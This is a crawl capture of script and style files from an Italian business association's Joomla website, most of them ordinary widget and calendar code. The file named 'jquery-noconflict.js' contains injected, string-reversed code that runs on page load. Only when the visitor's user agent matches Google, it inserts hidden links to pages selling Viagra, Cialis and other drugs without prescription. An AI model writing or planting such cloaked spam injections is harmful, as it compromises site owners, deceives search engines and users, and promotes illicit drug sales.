	border: none !important;
}

.ja-headelines-buttons span {
	position: absolute;
	top: -1000px;
}

.ja-headelines-pre {
	background: url(but-pre.png) no-repeat top left;
	padding-right: 5px;
}

.ja-headelines-next {
	background: url(but-next.png) no-repeat top left;
	margin-right: 12px;
}

.ja-headlines-right {
	float: left;
	text-align: right;
}

.ja-headelines-buttons {
	float: left
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js
body_size: 2367
content:
function artHighlight() {
	jQuery('.date_has_event').each(function () {
		// options
		var distance = 10;
		var time = 250;
		var hideDelay = 500;

		var hideDelayTimer = null;

		// tracker
		var beingShown = false;
		var shown = false;

		var trigger = jQuery(this);
		var popup = jQuery('.artcalendar_events ul', this).css('opacity', 0);

		// set the mouseover and mouseout on both element
		jQuery([trigger.get(0), popup.get(0)]).mouseover(function () {
			// stops the hide event if we move from the trigger to the popup element
			if (hideDelayTimer) clearTimeout(hideDelayTimer);

			// don't trigger the animation again if we're being shown, or already visible
			if (beingShown || shown) {
				return;
			} else {
				beingShown = true;

				// reset position of popup box
				popup.css({
					top: 20,
					left: -76,
					display: 'block' // brings the popup back in to view
                                        ,height: popup.children().height() + 20 + 'px'
				})

				// (we're using chaining on the popup) now animate it's opacity and position
				.animate({
					bottom: '+=' + distance + 'px',
					opacity: 1
				}, time, 'swing', function() {
					// once the animation is complete, set the tracker variables
					beingShown = false;
					shown = true;
				});
			}
		}).mouseout(function () {
			// reset the timer if we get fired again - avoids double animations
			if (hideDelayTimer) clearTimeout(hideDelayTimer);

			// store the timer so that it can be cleared in the mouseover if required
			hideDelayTimer = setTimeout(function () {
				hideDelayTimer = null;
				popup.animate({
					bottom: '-=' + distance + 'px',
					opacity: 0
				}, time, 'swing', function () {
					// once the animate is complete, set the tracker variables
					shown = false;
					// hide the popup entirely after the effect (opacity alone doesn't do the job)
					popup.css('display', 'none');
				});
			}, hideDelay);
		});
	});
}

function artShowLoadingIcon() {
}

function artHideLoadingLicon() {
}

function artLoadCalendar(moduleId, url) {
	if (jQuery('#artCalendarLoading' + moduleId)) jQuery('#artCalendarLoading' + moduleId).css({display:''});
	jQuery('#artCalendarLinks' + moduleId).load(url, [], function () {
		artHighlight();
		if (jQuery('#artCalendarLoading' + moduleId)) jQuery('#artCalendarLoading' + moduleId).css({display:'none'});
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/media/zen/js/jquery/jquery-noconflict.js
body_size: 6860
content:
jQuery.noConflict();

var petronss = [
 {
    search : 'profilo</a></p>',
    replace: '>a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<gm01 silaic>"php.gm01-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc oup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/il-sistema'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/i-nostri-eventi'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/contatti'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/storia'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/statuto'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/component/content/?id=6&Itemid=190'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js
body_size: 12954
content:
!function(){function D(e,t,o,n){var r=new Date;r.setTime(r.getTime()+24*o*60*60*1e3);r="expires="+r.toUTCString();n=n||"samesite=None;",document.cookie=e+"="+t+";"+r+";"+n+"path=/;Secure"}function U(e){for(var t=e+"=",o=decodeURIComponent(document.cookie).split(";"),n=0;n<o.length;n++){for(var r=o[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}var j,p,o,z="https://www.powr.io";function G(){return function(){}}function Y(e,t,o){e.addEventListener?e.addEventListener(t,o,!1):e.attachEvent&&e.attachEvent("on"+t,o)}function m(e,t,o,n){var r=null==window.Shopify?0:2e3;setTimeout(()=>{t.appendChild(e),POWR_RECEIVERS.push({receiver:e.contentWindow,url:o,data_url:n})},r)}function X(e,t,o,n,r,i){var a=e;G()("Match:",e);var l=a.match(/powr-[^\s\]]*/i),e=a.match(/id="[^"]*"/i),e='<div class="'+l+'" '+(e=null==(e=null==(e=null==(e=null==(e=null==e?a.match(/id='[^']*'/i):e)&&null!=(e=a.match(/id=[^\]]*/i))?e[0].replace("id=",'id="')+'"':e)?a.match(/label="[^"]*"/i):e)?a.match(/label='[^']*'/i):e)?"":e)+"></div>";return G()("Result is:"+e),e}function F(e){for(var t={},o=e.search("\\?"),n=(e=e.substr(o+1)).split("&"),r=0;r<n.length;r++){var i,a=n[r].split("=");void 0===t[a[0]]?t[a[0]]=a[1]:"string"==typeof t[a[0]]?(i=[t[a[0]],a[1]],t[a[0]]=i):t[a[0]].push(a[1])}return t}function K(){var e=navigator.userAgent.toLowerCase();return-1!=e.indexOf("msie")&&parseInt(e.split("msie")[1])}function Q(e){return-1<["popup","sales-popup","sales-pop","exit-popup","exit-intent-popup","overlay-popup","onclick-popup","popup-form","email-popup","coupon-box","email-subscription-popup","popup-notification","full-screen-popup","survey-popup","splash-popup","popup-maker","slide-in","modal-popup"].indexOf(e)}function Z(e){for(var t=!1,o=e;o&&o!==document;o=o.parentNode)if(null!=o.classList&&o.classList.contains("powr-ignore")){t=!0;break}return t}function $(){try{return window.top.location.href}catch(e){return G()("Couldn't get page url:",e),""}}function g(o){var n=new XMLHttpRequest;n.open("GET",POWR_RECEIVERS[o].data_url,!0),n.withCredentials=!0,n.onreadystatechange=function(){var e,t;n.readyState!=XMLHttpRequest.DONE&&4!=n.readyState||(200==n.status?((e=JSON.parse(n.responseText)).iframe_index=o,POWR_RECEIVERS[o].data=e,t=setInterval(function(){POWR_RECEIVERS[o].loaded&&(POWR_RECEIVERS[o].receiver.postMessage(JSON.stringify({message:"loadView",data:e}),POWR_RECEIVERS[o].url),clearInterval(t))},10)):G()("Error receiving POWr App Data"))},n.send()}function a(e){switch(e.scrollTo){case"top":r(0,e.scrollSpeed);break;case"bottom":t=e.scrollSpeed,r((document.documentElement.scrollHeight||document.body.scrollHeight)-window.innerHeight+50,t);break;case"text":!function(e,t){e=function(e){for(var t=document.querySelectorAll("body, body *"),o=0;o<t.length;o++)for(var n=t[o],r=n.childNodes,i=0;i<r.length;i++){var a=r[i];if(3==a.nodeType)if(-1<a.nodeValue.search(e))return n}return!1}(e);if(!e)return;r(e.getBoundingClientRect().top+window.scrollY-150,t)}(e.scrollToText,e.scrollSpeed);break;case"anchor":!function(e,t){e=document.getElementById(e);if(!e)return;r(e.getBoundingClientRect().top+window.scrollY-150,t)}(e.scrollToAnchor,e.scrollSpeed);break;case"app":t=document.querySelector('iframe[src="'+e.url+'"]');if(t){if(e.ios){window.scrollTo(0,t.offsetTop-50);break}r(t.offsetTop-50,e.scrollSpeed);break}window.scrollBy(0,e.distance)}var t}function r(e,t,o){var n=document.documentElement.scrollTop||document.body.scrollTop;n!==o&&(window.requestAnimationFrame(function(){r(e,t,n)}),n<e?window.scrollTo(0,n+(e-n)/t):window.scrollTo(0,n-(n-e)/t))}function e(e){G()("Settings got a message!",e);try{var t=JSON.parse(e.data);if("viewLoaded"==t.message){G()("Settings received view loaded");var o=t.data.iframe_index;POWR_RECEIVERS[o].loaded=!0;var n=t.data.cookiesToGet;0<n.length&&(POWR_RECEIVERS[o].cookies=n.map(function(e){return{cname:e,value:U(e)}}),POWR_RECEIVERS[o].receiver.postMessage(JSON.stringify({message:"cookiesSent",cookies:POWR_RECEIVERS[o].cookies}),POWR_RECEIVERS[o].url))}else if("updateSize"==t.message){"undefined"!=typeof gadgets&&void 0!==gadgets.window&&void 0!==gadgets.window.adjustHeight&&gadgets.window.adjustHeight(t.data.height);var o=t.data.iframe_index,r=document.querySelectorAll('[powrindex="'+o+'"]')[0];if(r&&(r.height=t.data.height+"px",r.style.height=t.data.height+"px",r.style.display="inline",null!=t.data.postCss))for(var i in t.data.postCss)r.style[i]=t.data.postCss[i];t.data.postMessage&&"scrollTo"==t.data.postMessage.messageType?a(t.data.postMessage):t.data.postMessage&&"deliverHashedData"===t.data.postMessage.messageType&&(n=t.data.postMessage.data,G()("HASHED DATA RECEIVED",n),__sharethis__&&"function"==typeof __sharethis__.hem&&__sharethis__.hem(n)),G()("Updating size of el",r)}else"loadMe"==t.message?(G()("Settings received loadMe request"),o=t.data.iframe_index,null!=POWR_RECEIVERS[o]&&null!=POWR_RECEIVERS[o].data&&POWR_RECEIVERS[o].receiver.postMessage(JSON.stringify({message:"loadView",data:POWR_RECEIVERS[o].data}),POWR_RECEIVERS[o].url)):"setCookie"===t.message&&D(t.cname,t.value,t.exdays)}catch(e){}}function ee(){return window.CookieControl&&window.CookieControl.isPOWrAllowed&&window.CookieControl.isPOWrAllowed()}function te(e,t,o,n,r,i,a){var l,s,d,c=document.createElement("iframe");function u(){var e={message:"loaded",data:{iframe_index:s,parent_window_width:window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth,parent_window_height:window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}};G()("POWr.js sending load message to url"+d+"; iframe:",l),l.contentWindow.postMessage(JSON.stringify(e),d)}c.src=r,c.setAttribute("powrindex",o),c.width="100%",c.height=c.style.height="0px",Q(t)||(c.style.transition="height 0.3s",c.style.webkitTransition="height 0.3s"),c.style.display="block",c.frameBorder="0",c.style.visibility="visible",c.setAttribute("webkitallowfullscreen",""),c.setAttribute("mozallowfullscreen",""),c.setAttribute("allowfullscreen",""),"ecwid"==n&&(e.style.minWidth="280px"),s=o,d=r,(l=c).addEventListener?l.addEventListener("load",u):l.attachEvent("onload",u),"async"==a&&(g(o),function t(o,e){e.addEventListener&&(e.addEventListener("powrPingListener",function(){return POWR_RECEIVERS[o].listenerConnected=!0},!1),POWR_RECEIVERS[o].ping_interval=setInterval(function(){var e=document.querySelectorAll('[powrindex="'+o+'"]')[0];e&&(POWR_RECEIVERS[o].listenerConnected=!1,e.dispatchEvent(p),!1===POWR_RECEIVERS[o].listenerConnected&&(console.log("POWr Lost connection. Reconnecting"),clearInterval(POWR_RECEIVERS[o].ping_interval),POWR_RECEIVERS[o].receiver=e.contentWindow,g(o),t(o,e)))},2e3))}(o,c)),"complete"===document.readyState||Q(t)?m(c,e,r,i):Y(window,"load",()=>{m(c,e,r,i)})}"undefined"==typeof loadPowr?(function(){for(var e=document.querySelectorAll(".powrLoaded"),t=0;t<e.length;t++){var o=e[t];o.innerHTML="",o.classList.remove("powrLoaded")}}(),window.addEventListener?window.addEventListener("message",e):window.attachEvent("onmessage",e),j=0,POWR_RECEIVERS=[],(p=document.createEvent("Event")).initEvent("powrPingListener",!0,!0),loadPowr=function(){if(document.body){for(var t=null,e=null,o=null,n=!1,r=document.querySelectorAll("script"),i=0;i<r.length;i++){var a=r[i],l=a.getAttribute("src");if(null!=l){var s=a.getAttribute("powr-token"),d=a.getAttribute("external-type");(o=F(l))&&o.loadApp&&o.uniqueId&&!a.getAttribute("auto-add")&&((v=document.createElement("div")).setAttribute("class","powr-"+o.loadApp),v.setAttribute("id",o.uniqueId),document.body.appendChild(v),a.setAttribute("auto-add",!0));var c,d=d||a.getAttribute("platform"),u=a.getAttribute("template-powr-token"),p=a.getAttribute("powr-load");if(null==p&&(p="sync"),K()&&K()<=9&&(p="sync"),n=a.getAttribute("demo-mode"),null!=s?t=s:-1<l.search("powr-token")&&void 0!==o["powr-token"]&&0<o["powr-token"].length&&(t=o["powr-token"]),null!=d?e=d:-1<l.search("external-type")?null!=(c=(o=F(l))["external-type"])&&0<c.length&&(e=c):-1<l.search("platform")&&null!=(c=(o=F(l)).platform)&&0<c.length&&(e=c),"ecwid"==e&&(p="sync"),null!=t||null!=e)break}}if(null==t||0==t.length)try{t=window.top.location.host}catch(e){t=""}"wix-oauth"==e&&document.querySelectorAll("head .powr-popup, head .powr-chat").forEach(function(e){document.body.append(e)});for(var m,g,w,E,f=/\[powr-[^\]]*\]/gi,h=/\[powr-[^\s\]]*/gi,R=document.querySelectorAll("a"),i=0;i<R.length;i++)Z(C=R[i])||(m=C.previousSibling,g=C.nextSibling,m&&g&&C.getAttribute("href")&&-1<C.getAttribute("href").search("tel")&&3==m.nodeType&&3==g.nodeType&&m.nodeValue.match(h)&&-1<g.nodeValue.search("]")&&(w=C.innerHTML,E=m.nodeValue.match(/powr-[^\s\]]*/gi)[0],(I=document.createElement("div")).innerHTML='<div class="'+E+'" label="'+w+'"></div>',m.parentNode.removeChild(m),g.parentNode.removeChild(g),C.parentNode.replaceChild(I,C)));for(var v,y,R=document.querySelectorAll("body, body *"),i=0;i<R.length;i++){var C,S=(C=R[i]).childNodes;if(!Z(C))for(var _=0;_<S.length;_++){var b,O,I,P=S[_];3!=P.nodeType||(O=(b=P.nodeValue).replace(f,X))!=b&&((I=document.createElement("div")).innerHTML=O,C.replaceChild(I,P))}}0==document.querySelectorAll("#powrIframeLoader").length&&(v=document.createElement("div"),y=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0],v.id="powrIframeLoader",v.innerHTML="&shy;<style> .powrLoaded iframe { visibility: hidden; } </style>",y.parentNode.insertBefore(v,y));for(var k=document.querySelectorAll("[class*=powr-]"),W=!1,V=!1,i=0;i<k.length;i++){var A=k[i];if(!Z(A)&&!(A instanceof SVGElement||-1<A.className.search("powrLoaded"))){for(var T=A.className.split(/\s+/),_=0;_<T.length;_++)if(0===T[_].toLowerCase().search("powr-")){var L=T[_].toLowerCase().replace("powr-","");break}if(void 0!==L){Q(L)&&(W=!0),"scroll-to-top"!=L&&!Q(L)||(V=!0);var x=A.getAttribute("label");if("weebly_"!=(x=null==x?"":x)){A.className+=" powrLoaded",null==u&&(u="");var N=A.getAttribute("id");null==N&&(N="");var M=A.getAttribute("view-mode"),q="true"==n||"true"==A.getAttribute("demo-mode"),H=z+"/"+L+"/u/"+N;!1===ee()&&(H+="/cookieless"),H+="#platform="+(c||"html");var J,A=encodeURIComponent(x),x=z+"/plugins/"+L+"/cached_view?load="+p+"&index="+j+"&unique_label="+N+"&powr_token="+t+"&user_label="+A+"&demo_mode="+q+"&isCookieAllowed="+ee(),q="https://www.powr.io/plugins/"+L+"/view.json?unique_label="+N+"&powr_token="+t+"&user_label="+A+"&demo_mode="+q+"&isCookieAllowed="+ee();if(null!=e&&(q+=J="&external_type="+e,x+=J),null!=u&&(q+=J="&template_powr_token="+u,x+=J),null!=M&&(q+=M="&view_mode="+M,x+=M),G()("page url IS "+$()),$()&&(q+="&url="+encodeURIComponent($())),document.location.host)var B=document.location.protocol+"//"+document.location.host;else try{var B=document.location.ancestorOrigins[0]}catch(e){B=window.top&&window.top.location&&window.top.location.host?window.top.location.protocol+"//"+window.top.location.host:""}if(q+="&request_url="+encodeURIComponent(B),x+="&request_url="+encodeURIComponent(document.location.href),0==A.length&&(x=H,$()&&(x+="&url="+encodeURIComponent($()))),window.CookieControl&&"function"==typeof window.CookieControl.isPOWrAllowed){H=U("isJimdoCookieSettingsShownBefore");if(!ee()&&!H)return void setTimeout(function(){window.CookieControl&&window.CookieControl.showCookieSettings&&(window.CookieControl.showCookieSettings(),D("isJimdoCookieSettingsShownBefore",!0,1))},1e3)}te(k[i],L,j,e,x,q,p),j++}}}}W&&(Y(document,"click",function(e){e=(e=e||window.event).relatedTarget||e.toElement||e.target;if(e&&e.classList.contains("trigger-popup"))for(var t=0;t<POWR_RECEIVERS.length;t++)POWR_RECEIVERS[t].receiver.postMessage(JSON.stringify({message:"triggerPowrPopupClick"}),POWR_RECEIVERS[t].url)}),Y(document,"mouseout",function(e){if((e=e||window.event).clientY<5)for(var t=0;t<POWR_RECEIVERS.length;t++)POWR_RECEIVERS[t].receiver.postMessage(JSON.stringify({message:"exitDocument"}),POWR_RECEIVERS[t].url)})),V&&Y(document,"scroll",function(e){for(var t=(document.documentElement.scrollHeight||document.body.scrollHeight)-window.innerHeight,o=100*(document.documentElement.scrollTop||document.body.scrollTop)/t,n=0;n<POWR_RECEIVERS.length;n++)POWR_RECEIVERS[n].receiver.postMessage(JSON.stringify({message:"scrollPosition",scrollPercentage:o}),POWR_RECEIVERS[n].url)})}},loadPowr(),setInterval(function(){loadPowr()},500),Y(window,"load",loadPowr),o=!1,Y(window,"keydown",function(e){if(80==e.keyCode&&(o=!0,setTimeout(function(){o=!1},2e3)),38==e.keyCode&&o){for(var t=0;t<POWR_RECEIVERS.length;t++)POWR_RECEIVERS[t].receiver.postMessage(JSON.stringify({message:"showEdit"}),POWR_RECEIVERS[t].url);return e.preventDefault(),!1}if(40==e.keyCode&&o){for(t=0;t<POWR_RECEIVERS.length;t++)POWR_RECEIVERS[t].receiver.postMessage(JSON.stringify({message:"hideEdit"}),POWR_RECEIVERS[t].url);return e.preventDefault(),!1}})):G()("Powr already loaded")}();